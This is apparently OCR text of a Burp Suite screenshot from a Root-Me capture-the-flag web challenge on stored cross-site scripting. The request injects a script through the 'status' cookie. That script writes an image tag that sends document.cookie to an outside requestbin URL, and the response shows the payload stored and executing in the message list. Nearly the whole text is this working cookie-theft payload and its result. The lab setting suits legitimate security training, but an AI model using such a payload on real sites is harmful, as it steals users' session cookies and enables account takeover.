 Burp Suite Professional v2.0.11beta - Temporary Project - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
Name Value
Origin http://challenge01.root-me.org
Upgrade-Insecure-Requests 1
Content-Type application/x-www-form-urlencoded
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.10...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer http://challenge01.root-me.org/web-client/ch19/?section=admin
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie status="><script>document.write(%22<img src=http://requestbin.fullcontact.com/q9vld7q9?%22.concat(...
Connection close
Add
Remove
Up
Down
titre=exp&message=%7E%21%40%23%24%25%5E%26*%28%29_%2B%7B%7D%3A%22%3C%3E%3F%5B%5D%5C%3B%27%2C.%2F
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>Tsss</h3>
<div>
<span><a href="./?section=admin">admin</a></span>
<span style="text-align: right; float:right;">Statut / Status : <i class="&quot;&gt;&lt;script&gt;document.write(&quot;&lt;img
src=http://requestbin.fullcontact.com/q9vld7q9?&quot;.concat(document.cookie).concat(&quot;
/&gt;&quot;))&lt;/script&gt;">&quot;&gt;&lt;script&gt;document.write(&quot;&lt;img
src=http://requestbin.fullcontact.com/q9vld7q9?&quot;.concat(document.cookie).concat(&quot; /&gt;&quot;))&lt;/script&gt;</i></span>
</div><br/>
<b>message enregistré / content saved</b><br/><br/> <form action="" method="POST" />
<div>
Titre / Title&nbsp;:<br/>
<input type="text" name="titre" value="" />
</div><br/>
<div>
Message / Content&nbsp;:<br/>
<textarea name="message" rows="3" cols="50"></textarea>
</div>
<div>
<input type="submit" value="envoyer / send" />
</div>
</form><br/><br/>
<div>
<div>Posted messages:</div><br/>
<span><b>Welcome</b></span><br/>
<span>N'hésitez pas à me laisser un message / Don't hesitate, let a message</span><br/><hr/>
<span><b>exp</b>&nbsp;(<i class=""><script>document.write("<img
src=http://requestbin.fullcontact.com/q9vld7q9?".concat(document.cookie).concat(" />"))</script>">status :
&quot;&gt;&lt;script&gt;document.write(&quot;&lt;img
src=http://requestbin.fullcontact.com/q9vld7q9?&quot;.concat(document.cookie).concat(&quot;
/&gt;&quot;))&lt;/script&gt;</i>)</span><br/><span>~!@#$%^&amp;*()_+{}:&quot;&lt;&gt;?[]\;',./</span><br/><hr/>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,214 bytes | 769 millis